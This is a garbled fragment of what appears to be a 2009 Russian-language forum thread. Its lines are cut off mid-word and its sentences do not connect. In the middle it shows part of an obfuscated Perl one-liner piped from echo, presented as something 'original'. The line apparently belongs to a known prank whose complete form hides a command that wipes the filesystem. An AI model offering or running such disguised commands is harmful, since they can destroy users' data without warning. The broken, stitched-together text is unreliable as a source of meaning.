
Еще оригинальная вещь,
текст с запрашиваемой 
окно с текстом
"Запраши
ох с трудом, но регнулся
echo "good..." | perl -e '$??s:;s:
{/" -;;s;;$_;see'
Написал(а)
hawk
Дата
29.10.09 18:16
Видимо все еще на эта
вопрос был изначальны
---
... кста, а на каком д